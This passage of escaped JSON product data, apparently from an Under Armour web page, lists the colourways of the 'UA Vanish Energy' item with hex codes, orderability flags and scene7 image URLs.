"color\":\"714\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Racer Red / Racer Red\",\"hex\":\"e62c47\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-714_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-714_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-714_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"023\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Distant Gray / Distant Gray\",\"hex\":\"cdd4d9\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-023_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-023_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-023_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-023_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-023_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-023_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-023_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-023_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-023_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"323\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Serpentine / Serpentine\",\"hex\":\"718988\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-323_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-323_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-323_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-323_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-323_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"844\",\"name\":\"Orange\",\"hideColorway\":false,\"colorway\":\"Orange Base / Orange Base\",\"hex\":\"d25028\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Orange\",\"alt\":\"UA Vanish Energy, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-844_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-844_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-844_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-844_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-844_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"453\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Blue Calm / Black\",\"hex\":\"aac2d2\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-453_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-453_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-453_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-453_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-453_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"301\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Forest Green / Forest Green\",\"hex\":\"1f3828\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-301_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-301_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-301_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-301_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-301_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-301_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-301_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-301_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-301_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-301_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"348\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Silica Green / Silica Green\",\"hex\":\"7d8f84\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-348_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-348_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_LABL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-348_LABL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-348_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-348_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"362\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Cyber Green / Cyber Green\",\"hex\":\"88c83d\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-362_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-362_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-362_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-362_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-362_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"432\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Tech Blue / Tech Blue\",\"hex\":\"1d4f7e\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-432_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-432_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-432_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-432_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-432_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-432_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-432_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-432_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"494\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Stream / Stream\",\"hex\":\"98d2e2\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-494_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-494_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-494_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-494_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-494_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"731\",\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"High Vis Yellow / High Vis Yellow\",\"hex\":\"f7ff00\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Yellow\",\"alt\":\"UA Vanish Energy, Yellow, 